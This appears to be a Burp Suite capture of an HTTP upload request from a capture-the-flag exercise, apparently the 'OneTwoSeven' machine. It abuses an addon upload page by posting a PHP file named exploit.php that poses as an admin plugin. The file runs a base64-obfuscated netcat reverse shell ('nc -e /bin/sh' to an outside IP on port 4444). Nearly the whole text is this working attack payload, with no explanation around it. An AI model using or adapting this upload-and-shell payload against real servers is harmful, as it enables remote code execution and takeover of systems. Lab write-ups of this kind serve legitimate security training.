 Request
Raw Params Headers Hex
1 POST /addon-upload.php HTTP/1.1
2 Host: 127.0.0.1:60080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:60080/menu.php?addon=addons/ots-man-addon.php
8 Content-Type: multipart/form-data;
boundary=---------------------------2079433521938338511532319039
9 Content-Length: 528
10 Connection: close
11 Cookie: PHPSESSID=gruuf8vde0kise55ci9du2p023
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------2079433521938338511532319039
15 Content-Disposition: form-data; name="addon"; filename="exploit.php"
16 Content-Type: application/x-php
17
18 <?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /login.php"); };
if ( strpos($_SERVER['REQUEST_URI'], '/addons/') !== false ) { die(); };
19 # OneTwoSeven Admin Plugin
20 # OTS File Systems
21 echo shell_exec('echo "bmMgLWUgL2Jpbi9zaCAxMC4xMC4xNC4yOSA0NDQ0"|base64 -d|bash');
22 ?>
23
24 -----------------------------2079433521938338511532319039--
25